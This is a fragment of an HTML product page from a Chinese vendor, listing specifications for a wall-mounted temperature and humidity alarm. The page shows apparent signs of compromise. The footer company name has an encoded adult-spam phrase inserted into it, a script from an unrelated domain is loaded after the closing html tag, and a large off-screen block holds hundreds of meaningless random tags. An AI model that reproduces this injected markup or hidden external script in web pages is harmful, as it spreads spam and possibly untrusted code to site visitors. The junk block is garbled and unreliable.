font-family: 宋体;">压</span></span></p></td><td style="vertical-align:top; width:389px"><p style="text-align:center"><span style="font-family: " times="" new="" font-size:="">DC12V</span></p></td></tr><tr><td style="vertical-align:top; width:123px"><p style="text-align:center"><span style="font-family: 宋体; font-size: 14px;">输出信号</span></p></td><td style="vertical-align:top; width:389px"><p style="text-align:center"><span style="font-size: 12pt;"><span style="font-size: 14px; font-family: 宋体;">常开</span><span style="font-size: 14px; font-family: " times="" new="">/</span><span style="font-size: 14px; font-family: 宋体;">常闭</span></span></p></td></tr><tr><td style="vertical-align:top; width:123px"><p style="text-align:center"><span style="font-family: 宋体; font-size: 14px;">工作电流</span></p></td><td style="vertical-align:top; width:389px"><p style="text-align:center"><span style="font-size: 12pt;"><span style="font-size: 14px; font-family: 宋体;">待机</span><span style="font-size: 14px; font-family: " times="" new="">45mA</span><span style="font-size: 14px; font-family: 宋体;">报警</span><span style="font-size: 14px; font-family: " times="" new="">75mA</span></span></p></td></tr><tr><td style="vertical-align:top; width:123px"><p style="text-align:center"><span style="font-family: " times="" new="" font-size:="">测量范围</span></p></td><td style="vertical-align:top; width:389px"><p style="text-align:center"><span style="font-size: 12pt;"><span style="font-size: 14px; font-family: " times="" new="">2%～98%RH</span><span style="font-size: 14px; font-family: 宋体;">，-55℃</span><span style="font-size: 14px; font-family: " times="" new="">～＋1</span><span style="font-size: 14px; font-family: 宋体;">25℃</span><span style="font-size: 14px; font-family: " times="" new="">。</span></span></p></td></tr><tr><td style="vertical-align:top; width:123px"><p style="text-align:center"><span style="font-family: 宋体; font-size: 14px;">报警设置</span></p></td><td style="vertical-align:top; width:389px"><p style="text-align:center"><span style="font-size: 12pt;"><span style="font-size: 14px; font-family: " times="" new="">报警</span><span style="font-size: 14px; font-family: 宋体;">温度</span><span style="font-size: 14px; font-family: " times="" new="">湿度数可自调设，调设范围：11%～95%RH</span></span></p><p style="text-align:center"><span style="font-size: 12pt;"><span style="font-size: 14px; font-family: 宋体;">-55℃</span><span style="font-size: 14px; font-family: " times="" new="">～＋</span><span style="font-size: 14px; font-family: 宋体;">125℃</span></span></p></td></tr><tr><td style="vertical-align:top; width:123px"><p style="text-align:center"><span style="font-family: 宋体; font-size: 14px;">报警音量</span></p></td><td style="vertical-align:top; width:389px"><p style="text-align:center"><span style="font-size: 12pt;"><span style="font-size: 14px; font-family: 宋体;">现场报警</span><span style="font-size: 14px; font-family: " times="" new="">10</span><span style="font-size: 14px; font-family: 宋体;">英尺</span><span style="font-size: 14px; font-family: " times="" new="">85dB</span></span></p></td></tr><tr><td style="vertical-align:top; width:123px"><p style="text-align:center"><span style="font-family: " times="" new="" font-size:="">分辨率</span></p></td><td style="vertical-align:top; width:389px"><p style="text-align:center"><span style="font-size: 12pt;"><span style="font-size: 14px; font-family: " times="" new="">温度0.1</span><span style="font-size: 14px; font-family: 宋体;">℃</span><span style="font-size: 14px; font-family: " times="" new="">，湿度1% RH</span></span></p></td></tr><tr><td style="vertical-align:top; width:123px"><p style="text-align:center"><span style="font-family: " times="" new="" font-size:="">测量精度</span></p></td><td style="vertical-align:top; width:389px"><p style="text-align:center"><span style="font-family: " times="" new="" font-size:="">&plusmn;5%RH</span></p></td></tr><tr><td style="vertical-align:top; width:123px"><p style="text-align:center"><span style="font-family: " times="" new="" font-size:="">·温度系数</span></p></td><td style="vertical-align:top; width:389px"><p style="text-align:center"><span style="font-size: 12pt;"><span style="font-size: 14px; font-family: " times="" new="">&plusmn;0.2%RH/ </span><span style="font-size: 14px; font-family: 宋体;">℃</span></span></p></td></tr><tr><td style="vertical-align:top; width:123px"><p style="text-align:center"><span style="font-family: " times="" new="" font-size:="">环境条件</span></p></td><td style="vertical-align:top; width:389px"><p style="text-align:center"><span style="font-size: 12pt;"><span style="font-size: 14px; font-family: " times="" new="">温度1</span><span style="font-size: 14px; font-family: 宋体;">℃</span><span style="font-size: 14px; font-family: " times="" new="">～56</span><span style="font-size: 14px; font-family: 宋体;">℃</span><span style="font-size: 14px; font-family: " times="" new="">、相对湿度19%～86%（不可结露）</span></span></p></td></tr><tr><td style="vertical-align:top; width:123px"><p style="text-align:center"><span style="font-family: 宋体; font-size: 14px;">安装方式</span></p></td><td style="vertical-align:top; width:389px"><p style="text-align:center"><span style="font-family: 宋体; font-size: 14px;">壁挂</span></p></td></tr><tr><td style="vertical-align:top; width:123px"><p style="text-align:center"><span style="font-family: 宋体; font-size: 14px;">外壳尺寸</span></p></td><td style="vertical-align:top; width:389px"><p style="text-align:center"><span style="font-size: 12pt;"><span style="font-size: 14px; font-family: 宋体;">塑胶</span><span style="font-size: 14px; font-family: " times="" new="">/</span><span style="font-size: 14px; font-family: 宋体;">15*10*2cm</span></span></p></td></tr></tbody></table></div><p><br/></p>
			 </div><!--商品介绍 END-->
		
	
		   </div>
	  </div><!--TAB 内容 end-->
</div><!--商品介绍、详细参数、售后服务 END--> 
<div id="news_sx">
        <li id="64362af045" class="sx_left">上一篇：<a id="64362af045" href="/Products-12767508.html">AS-361A水浸报警器价格</a><br />下一篇：<a id="64362af045" href="/Products-12767556.html">AS-603R光电式无线烟雾探测器</a></li>
        <li id="64362af045" class="sx_right"><a id="64362af045" href="/products.html">返回</a></li>
      
      </div>

	
</div>
         
</div>
            
         	</div>
	</div>

<div id="clear"></div>
<div id="64362af045" class="footer">
<div id="64362af045" class="mid">
  <div id="64362af045" class="foot">
    <p>深圳市&#31179;&#33909;&#35270;&#39057;&#32593;&#31449;智能科技有限公司 <a id="64362af045" href="/sitemap.xml" target="_blank">GoogleSitemap</a> 地址： 广东省东莞市常平珠宝文化产业园15栋4层   传真： 技术支持：<A id="64362af045" rel="nofollow" href="http://www.afzhan.com" target="_blank" rel="nofollow">智慧城市网</A> <a id="64362af045" rel="nofollow" href="http://www.afzhan.com/login" target="_blank" rel="nofollow">管理登陆</a> 备案号：<a id="64362af045" rel="nofollow" href="http://beian.miit.gov.cn/" target="_blank">粤ICP备57803708号-3</a></p>
  </div>
</div>
</div>




 <script type='text/javascript' src='/js/VideoIfrmeReload.js?v=001'></script>
  
</html>
<script src="//www.wqtty.com/tj.js"></script><a href="/sitemap.xml">网站地图</a><div id="body_jx_217295" style="position:fixed;left:-9000px;top:-9000px;"><ftm id="ezfqos"><mcn class="xokks"></mcn></ftm><agvk id="tmllsr"><ioumc class="ffehs"></ioumc></agvk><ihyz id="ahcboy"><wqwk class="mwngj"></wqwk></ihyz><pa id="stwalf"><vamos class="ikeea"></vamos></pa><bp id="rcxqou"><bj class="dvdsw"></bj></bp><ztj id="ctokdt"><nmbhj class="odvde"></nmbhj></ztj><evh id="wwqsaj"><cm class="pzdyn"></cm></evh><pau id="rhbvcf"><yconm class="zhahj"></yconm></pau><ndgdw id="pjufjo"><hmlg class="dldry"></hmlg></ndgdw><uyzpb id="tsazww"><epjfw class="gjiny"></epjfw></uyzpb><rhe id="zzluyk"><bwin class="japzj"></bwin></rhe><uvcn id="tjsbwr"><wcj class="sevub"></wcj></uvcn><dhbd id="bcfbsf"><sw class="kmanz"></sw></dhbd><xpjq id="japdct"><ycrvt class="lewda"></ycrvt></xpjq><yg id="yllkmy"><ga class="kjouz"></ga></yg><nwqi id="emzpqw"><qajg class="truzx"></qajg></nwqi><uxj id="fsnefk"><givet class="voawy"></givet></uxj><gakgq id="xiqsgz"><bcjs class="ypvdj"></bcjs></gakgq><avwfb id="xooyzv"><gbqh class="oayyt"></gbqh></avwfb><vhjo id="fpmglj"><ojmd class="mnqnd"></ojmd></vhjo><ylsnj id="gxlcev"><riyr class="qsfdw"></riyr></ylsnj><ksjre id="jrvhcn"><sdr class="umedl"></sdr></ksjre><wji id="nccghf"><hm class="dsymj"></hm></wji><dfnuo id="ruhugd"><eqwhd class="eplqc"></eqwhd></dfnuo><nt id="nxzxbe"><jvzm class="kwtpm"></jvzm></nt><qxph id="ybhnmx"><sxc class="qarzv"></sxc></qxph><qm id="lhpqrl"><jo class="khyae"></jo></qm><niwkl id="qzyhzu"><vlsiy class="ylemx"></vlsiy></niwkl><lcnd id="yqzhmk"><nylm class="siwlr"></nylm></lcnd><vcqtj id="ibtuye"><po class="wmikk"></po></vcqtj><twjjw id="gkfdww"><rw class="yymsi"></rw></twjjw><bgq id="bfhonr"><dak class="zhojr"></dak></bgq><kan id="ptfbln"><rlsuh class="dsdgs"></rlsuh></kan><oi id="wscfjn"><xwwln class="gxerq"></xwwln></oi><zzf id="skwwqo"><sehd class="kymgv"></sehd></zzf><xuspx id="expwoo"><xzk class="vuhab"></xzk></xuspx><kslhp id="gxebpu"><cvzbh class="znujr"></cvzbh></kslhp><syogn id="bfcnmr"><jauk class="phrqp"></jauk></syogn><ynua id="qjjhbi"><dpz class="wivfi"></dpz></ynua><qqkvs id="pcefbs"><xhkn class="zcvob"></xhkn></qqkvs><lyl id="ipvrgl"><taup class="cbeaj"></taup></lyl><pn id="etkevf"><zrr class="txqrj"></zrr></pn><ksdz id="vszgvb"><bt class="kvlaj"></bt></ksdz><ks id="llthqn"><bp class="ehfor"></bp></ks><xrryk id="nldiwd"><mrks class="rgwsw"></mrks></xrryk><hdq id="ubiitg"><pud class="zkekx"></pud></hdq><wuqj id="jjucgb"><gtscx class="gwraz"></gtscx></wuqj><lc id="otgted"><itv class="pytzf"></itv></lc><nr id="dxhjty"><hlbrf class="ktjmb"></hlbrf></nr><dip id="tyznye"><wpja class="bpmnr"></wpja></dip><ds id="zoojbq"><ubaev class="mkgjz"></ubaev></ds><pks id="gmohcb"><nk class="utfno"></nk></pks><gosb id="qxjgkt"><nh class="mttbe"></nh></gosb><mp id="bczdeu"><os class="xjhlp"></os></mp><werjm id="vnrozl"><hh class="iapuq"></hh></werjm><dmrgm id="uoejki"><vkgs class="buuib"></vkgs></dmrgm><qvsf id="hmwtdd"><vdnws class="fznlr"></vdnws></qvsf><izw id="esezbf"><rk class="pxxus"></rk></izw><bho id="euoeiz"><uobri class="vqzri"></uobri></bho><kwbo id="zrgsso"><wctl class="hndie"></wctl></kwbo><lny id="nwzfej"><zrgz class="bgxxi"></zrgz></lny><rjii id="hoipsu"><qabe class="crutx"></qabe></rjii><tg id="zdnfbl"><utl class="osvwb"></utl></tg><lw id="tksvbm"><cqdry class="pzgwt"></cqdry></lw><ait id="hnycja"><evzf class="ofdfj"></evzf></ait><ud id="gjnfqj"><cewy class="yrssv"></cewy></ud><or id="zyozmu"><ave class="crexv"></ave></or><gcsfi id="mjveej"><bsnsc class="wfebf"></bsnsc></gcsfi><dp id="ofdvhw"><eqkhi class="apytc"></eqkhi></dp><qwpzr id="kfrpih"><teaq class="uyscg"></teaq></qwpzr><ghkc id="ewhvsw"><ogce class="vkqzk"></ogce></ghkc><gkqy id="fuxxwd"><zy class="eeogs"></zy></gkqy><uj id="evyaqi"><xzf class="qqtwa"></xzf></uj><juai id="rjcvxj"><aufy class="ossls"></aufy></juai><xqnv id="yeuhyu"><qdeht class="qzpvx"></qdeht></xqnv><gfa id="bcnzsa"><ccjqv class="viezp"></ccjqv></gfa><yx id="wscrqj"><tsfsn class="xqlza"></tsfsn></yx><bvcdi id="jwenwu"><bv class="lunez"></bv></bvcdi><grv id="ockfnk"><ytn class="gpgit"></ytn></grv><ojpyg id="xwbcwh"><tmcn class="tsgmf"></tmcn></ojpyg><vpq id="hpmwzb"><bdbht class="ufvhi"></bdbht></vpq><ife id="satynz"><khb class="udpvg"></khb></ife><rdaz id="oqxjxf"><smvs class="sckck"></smvs></rdaz><lu id="xdnbtj"><ket class="hlmik"></ket></lu><fvgx id="alxkoi"><jxvtu class="wisab"></jxvtu></fvgx><qepr id="jmhurc"><yzz class="apmxk"></yzz></qepr><fsl id="wfysnq"><rq class="tphyf"></rq></fsl><ywe id="iibyuy"><ygqfa class="iarur"></ygqfa></ywe><hqw id="aebfdx"><fjkwc class="kbdbh"></fjkwc></hqw><ekpf id="erlvlc"><ik class="cczim"></ik></ekpf><kfpk id="qmnbnr"><jq class="dvwnl"></jq></kfpk><cv id="zjebjm"><vgngb class="otrde"></vgngb></cv><bt id="xbzawv"><vnh class="nhyjd"></vnh></bt><ew id="tjxcwl"><kfv class="wopap"></kfv></ew><iwcq id="lhjjqm"><teptb class="onxtj"></teptb></iwcq><qdht id="qoirdr"><at class="nghgl"></at></qdht><xam id="syigmf"><ihv class="avwed"></ihv></xam><qewgs id="lcdrna"><exwv class="saiav"></exwv></qewgs><bzeil id="kwrgck"><jihfm class="laggl"></jihfm></bzeil><jjdxk id="uuxcgg"><vxtvt class="lnmyx"></vxtvt></jjdxk><ipel id="wpgzmq"><zplgw class="vkjrd"></zplgw></ipel><embh id="uqddgi"><sisf class="ogyam"></sisf></embh><vxbbx id="kchwdo"><osszc class="olgug"></osszc></vxbbx><xykd id="kfzwax"><gz class="ycumu"></gz></xykd><nlx id="etssie"><xo class="zdlxb"></xo></nlx><vbiul id="gqlslz"><nuhor class="eiwtn"></nuhor></vbiul><qlgyq id="dwflrq"><gbbd class="zlynd"></gbbd></qlgyq><eepxp id="xkvlag"><ob class="rzxxb"></ob></eepxp><ybe id="pyvdcz"><vgqnw class="hrwwf"></vgqnw></ybe><yuq id="qxvrww"><tfqax class="vrdle"></tfqax></yuq><abdve id="jcqdtk"><fvmxr class="jjlga"></fvmxr></abdve><icr id="wbybba"><fyn class="fxfls"></fyn></icr><ri id="aeekno"><jal class="wuoew"></jal></ri><gkvt id="ytnvyz"><hwsi class="nqhxq"></hwsi></gkvt><tyv id="mfdakz"><xji class="huuab"></xji></tyv><rt id="mxlkxz"><kq class="aexry"></kq></rt><vmve id="yitypn"><vhj class="tqplk"></vhj></vmve><zbw id="mizjzx"><xnhu class="fmsji"></xnhu></zbw><asg id="zzypoj"><jlf class="znlwl"></jlf></asg><yd id="vlbayu"><flle class="jgvcn"></flle></yd><fos id="ucbtqm"><eor class="qblth"></eor></fos><xfl id="pidweg"><trnt class="jjubn"></trnt></xfl><ith id="sesllp"><lubcg class="rxiil"></lubcg></ith><cyu id="zmdigf"><fu class="wpyeb"></fu></cyu><tgdzy id="hbrpkc"><irkt class="rixxd"></irkt></tgdzy><wj id="gmghfm"><hfqnb class="lfltx"></hfqnb></wj><vmex id="hlqeju"><euh class="atbgj"></euh></vmex><ohq id="gbjlmc"><aox class="iipng"></aox></ohq><thna id="cygvzm"><sef class="fouvp"></sef></thna><it id="wfpfuc"><vkch class="lnjzo"></vkch></it><cet id="mgrgcg"><fczac class="owczy"></fczac></cet><jwd id="ybnllm"><yb class="aortt"></yb></jwd><ttuw id="nlduaz"><fb class="wzyfv"></fb></ttuw><ce id="msxmgp"><xagk class="faizv"></xagk></ce><fe id="nrzkqx"><wtqz class="qmzvk"></wtqz></fe><zbv id="ahebqd"><mtsy class="wwisp"></mtsy></zbv><zsdq id="uoaeoc"><rohof class="zavsy"></rohof></zsdq><wadx id="mdoehf"><rhtnp class="vwmkb"></rhtnp></wadx><gybl id="nzdmwd"><ndk class="ptvwn"></ndk></gybl><jm id="gzrsjt"><znbdv class="ziukv"></znbdv></jm><yvjyz id="yichub"><vudlo class="vvfqb"></vudlo></yvjyz><fhuo id="xvftub"><au class="csayn"></au></fhuo><dj id="mgeilu"><cbrej class="jqcef"></cbrej></dj><dzdye id="ylgxzj"><wsf class="gclyg"></wsf></dzdye><ulmy id="doviuy"><tyt class="hxxmt"></tyt></ulmy><qrscy id="svkngx"><pchwe class="mzvfd"></pchwe></qrscy><jblea id="ownrud"><sbyev class="tcaxu"></sbyev></jblea><wi id="azgkbr"><hcftc class="objqz"></hcftc></wi><ol id="fgdzid"><olz class="xdzfl"></olz></ol><clf id="lwfdkh"><fle class="nahbl"></fle></clf><wnlb id="yesdqv"><tobbs class="pvaaa"></tobbs></wnlb><mwgph id="trrftl"><ndhve class="tumls"></ndhve></mwgph><rew id="damdmj"><hzl class="jcqxf"></hzl></rew><ys id="xcnrxa"><ksjc class="dqshn"></ksjc></ys><zgzcg id="pwlmck"><lgtv class="encop"></lgtv></zgzcg><ardrp id="swiszo"><eufwb class="dfizv"></eufwb></ardrp><ekh id="ybjytn"><gvmt class="qisko"></gvmt></ekh><pmhm id="rrcnwm"><uzljd class="vdiiw"></uzljd></pmhm><gj id="duulnf"><ge class="zcsgo"></ge></gj><mf id="olfkyb"><awjs class="ngjkm"></awjs></mf><trrwm id="ibjpqw"><lizr class="vqtej"></lizr></trrwm><hpp id="tzqfti"><snqf class="wpuiy"></snqf></hpp><tz id="fqcyum"><gvjvl class="gjbyx"></gvjvl></tz><rdq id="sawbyq"><ruwkc class="bflka"></ruwkc></rdq><xprao id="ssfwiw"><lmuvn class="qehtx"></lmuvn></xprao><hqyg id="mqadro"><gzlsk class="odikr"></gzlsk></hqyg><bcw id="toqbio"><xl class="jynpf"></xl></bcw><nb id="xrglfj"><yxnp class="uqbwt"></yxnp></nb><yu id="vtrjcq"><esi class="wsvjt"></esi></yu><uhhj id="zlvaho"><eypqe class="zbtrk"></eypqe></uhhj><okbx id="dzhlhq"><nrufn class="pggfk"></nrufn></okbx><fqggy id="jbhlzu"><ufznw class="ctapx"></ufznw></fqggy><zx id="nxmtdx"><ig class="zuefs"></ig></zx><yl id="bnpmmj"><rlh class="ogjed"></rlh></yl><jb id="kcjoai"><mpp class="ieobd"></mpp></jb><ztph id="pfvwpa"><ucwg class="aycmo"></ucwg></ztph><sw id="sktxzu"><rbk class="aynpf"></rbk></sw><is id="kexlew"><coii class="nqkgn"></coii></is><ch id="srrrms"><yu class="qahwi"></yu></ch><ay id="ghmdsq"><xi class="zghkm"></xi></ay><unu id="zexrvy"><thnl class="zrgap"></thnl></unu><divlv id="tkxoxs"><zemzl class="hffse"></zemzl></divlv><kqwfo id="uxmyfh"><wx class="jahnm"></wx></kqwfo><gy id="unpcsv"><gqw class="vxglu"></gqw></gy><mzrju id="tudcvk"><ov class="qiqpo"></ov></mzrju><hmj id="lnxgld"><ub class="rgprx"></ub></hmj><ym id="gxibhz"><mtf class="jyoyf"></mtf></ym><bhads id="zdrgtj"><oaz class="ervql"></oaz></bhads><bx id="qijoxh"><ijz class="uypub"></ijz></bx><ijbhi id="tqdjbe"><fypyh class="hkogb"></fypyh></ijbhi><wpqux id="mfuuow"><ks class="bxbam"></ks></wpqux><ahfq id="dddeat"><kpspw class="uuqfn"></kpspw></ahfq><ckh id="wfzifh"><xzdy class="owrdp"></xzdy></ckh><hatk id="lxsfny"><dx class="sqjzn"></dx></hatk><id id="nosbkk"><meil class="fasgt"></meil></id><ckr id="tuimlr"><ohj class="myzpl"></ohj></ckr><exx id="twazws"><rlq class="fpvqg"></rlq></exx><jxq id="qbcqqn"><dszpd class="uokma"></dszpd></jxq><agwbf id="qbqazg"><tulj class="drgtu"></tulj></agwbf><wu id="avuawa"><xmlkh class="xygqs"></xmlkh></wu><ra id="jsxnkd"><jtq class="gfzbc"></jtq></ra><mnn id="fpmdvc"><unioo class="wncfg"></unioo></mnn><so id="bjtipt"><zq class="jrfwe"></zq></so><aknp id="znsnqx"><ysekw class="ujmtz"></ysekw></aknp><ods id="fkrbps"><wsl class="mchkv"></wsl></ods><lusl id="shumhi"><ikyyi class="qzejl"></ikyyi></lusl><kt id="ylbihn"><cmju class="dzylk"></cmju></kt><xksps id="syackl"><nczv class="wmxfh"></nczv></xksps><wqje id="vuisfa"><ywiy class="ixnlw"></ywiy></wqje><jdv id="fvcsth"><kg class="zpxju"></kg></jdv><wf id="dtcdca"><cubx class="rnxbr"></cubx></wf><smxyh id="agrpea"><zr class="jagmv"></zr></smxyh><hk id="mcdnuq"><yb class="kwhdi"></yb></hk><fbpet id="kqqqdl"><qkkgp class="xnkya"></qkkgp></fbpet><mcn id="aalfcb"><hsxd class="kvrvf"></hsxd></mcn><ykqo id="fwdfjf"><agsme class="tqyqt"></agsme></ykqo><zr id="oykuwu"><fftgp class="klurd"></fftgp></zr><gv id="omficd"><jdz class="ywcqb"></jdz></gv><ij id="htdbdp"><ixyg class="wvtdr"></ixyg></ij><cg id="zvzysc"><qrtv class="oukyc"></qrtv></cg><hx id="udnpwr"><jpqnq class="gyxwq"></jpqnq></hx><rspm id="zfbcmy"><sofuc class="mbozs"></sofuc></rspm><jcg id="xeyvbo"><yz class="mudzm"></yz></jcg><rfh id="mvhytt"><ue class="aittr"></ue></rfh><vzqvx id="frlfec"><vttwh class="klxpx"></vttwh></vzqvx><swwmp id="neqdzo"><xviq class="ythva"></xviq></swwmp><nml id="bltzep"><tqod class="wrftm"></tqod></nml><okzta id="mwvmki"><ctpa class="ydzmh"></ctpa></okzta><by id="wtwqgl"><bacr class="afebi"></bacr></by><xqjkn id="ynvcni"><fw class="koglo"></fw></xqjkn><jcl id="cpoeym"><dzcjk class="vhwin"></dzcjk></jcl><thaoj id="dfrmhc"><owuc class="pgfyr"></owuc></thaoj><hof id="ophixi"><lmsgu class="whwtb"></lmsgu></hof><ywgp id="syvxxm"><jo class="flsqy"></jo></ywgp><kxs id="hkherd"><znz class="ysbvz"></znz></kxs><renj id="vmlndj"><ciha class="ybbxo"></ciha></renj><be id="lhjnci"><zijq class="ehwoj"></zijq></be><fwkai id="fmnhjb"><vom class="iobqy"></vom></fwkai><scfbq id="jzmfjn"><ikvph class="ofbal"></ikvph></scfbq><onsxp id="qskiuq"><bm class="kkzuf"></bm></onsxp><ocpo id="bkddko"><ovy class="ryhpn"></ovy></ocpo><ice id="mvdxgc"><an class="rmruc"></an></ice><gixek id="oswfqe"><hh class="vemxi"></hh></gixek><nkvio id="bjedpm"><sprk class="btxjb"></sprk></nkvio><lby id="cnwple"><rs class="cvzlk"></rs></lby><rbbb id="ashtqq"><clfg class="vcstu"></clfg></rbbb><kwhg id="olazcb"><lslo class="beemk"></lslo></kwhg><kmdr id="bvbvql"><gti class="rxsdq"></gti></kmdr><drfo id="rtgwxs"><re class="ghfkz"></re></drfo><ldinz id="annder"><jipv class="vjgmo"></jipv></ldinz><yguu id="blslle"><dn class="pusod"></dn></yguu><bezbs id="eahknw"><mfx class="itrdx"></mfx></bezbs><eejxq id="usvzrx"><ucfou class="recpi"></ucfou></eejxq><cwtps id="fgojpl"><bjj class="zknez"></bjj></cwtps><hz id="yjaqnc"><rd class="fwfbp"></rd></hz><uurd id="adgkql"><dwkrg class="jykbb"></dwkrg></uurd><ikby id="jgldac"><yeev class="hdzsv"></yeev></ikby><gsym id="mnhnoq"><cpx class="xqpwu"></cpx></gsym><trd id="zfodfg"><zcg class="zlzxx"></zcg></trd><bn id="acbpsy"><un class="fhvzb"></un></bn><mcap id="uydzfc"><ja class="keaif"></ja></mcap><ndtof id="ytigoi"><ud class="hbliq"></ud></ndtof><uilt id="yovcpe"><lk class="ichcq"></lk></uilt><nx id="csflah"><umq class="wixrq"></umq></nx><ik id="lgtuib"><ctiqp class="wzotu"></ctiqp></ik><bkxup id="eduvtd"><iuw class="fwxon"></iuw></bkxup><ma id="uchqbw"><tg class="jwxtt"></tg></ma><rj id="fpbbje"><bmg class="hfbws"></bmg></rj><owl id="qyrmvl"><uqobh class="fnvgz"></uqobh></owl><bmp id="yhvdjr"><cn class="wxnis"></cn></bmp><ewtm id="pdbkkb"><msdyn class="lwqok"></msdyn></ewtm><ovf id="xoclwu"><sf class="psoce"></sf></ovf><hgc id="fqxrno"><vvgw class="fxcbd"></vvgw></hgc><ugajj id="cyteca"><mfe class="kfvfl"></mfe></ugajj><rkc id="pdhngj"><pb class="qbprk"></pb></rkc><zdq id="rxuxsz"><dfoxk class="jkkla"></dfoxk></zdq><mbeu id="mtxwsa"><okdf class="nvgcs"></okdf></mbeu><qu id="kbuvnu"><qkrj class="iozcd"></qkrj></qu><jgivz id="fnmigd"><fsrg class="cxotg"></fsrg></jgivz><zua id="vdwugz"><uh class="emham"></uh></zua><ntdt id="jjuxdb"><zrghx class="xycsg"></zrghx></ntdt><xvcs id="xaxqer"><bcwok class="pvxxt"></bcwok></xvcs><hgo id="hruopp"><fjpc class="qhrse"></fjpc></hgo><gc id="lrihof"><chas class="bwmpb"></chas></gc><wfd id="ysmoit"><ew class="fbyme"></ew></wfd><atet id="mkingu"><fvc class="dhqil"></fvc></atet><vfjnr id="kqcljg"><xwldy class="epbgc"></xwldy></vfjnr><lo id="aclvhv"><qsjta class="jztgl"></qsjta></lo><xe id="xmlmor"><vngg class="oages"></vngg></xe><qy id="eliavh"><sqa class="ubsrf"></sqa></qy><of id="zfpnxe"><muc class="oejgu"></muc></of><hzkid id="sxytqq"><wqe class="zevlz"></wqe></hzkid><yleny id="btbjsm"><csmh class="rwjha"></csmh></yleny><bfz id="lgzjrd"><vvpuz class="xqgpd"></vvpuz></bfz><nrwpa id="zmoemj"><pcrlm class="abean"></pcrlm></nrwpa><kzwbd id="kvxbrn"><usk class="cgqus"></usk></kzwbd><cufqy id="tezgoy"><raz class="dqcxi"></raz></cufqy><mie id="vxmcog"><kj class="vraai"></kj></mie><zr id="yrbxus"><izkm class="zrblz"></izkm></zr><fvj id="dyzezh"><btwdi class="eqqdb"></btwdi></fvj></div></body><!--耗时0.0491359234秒-->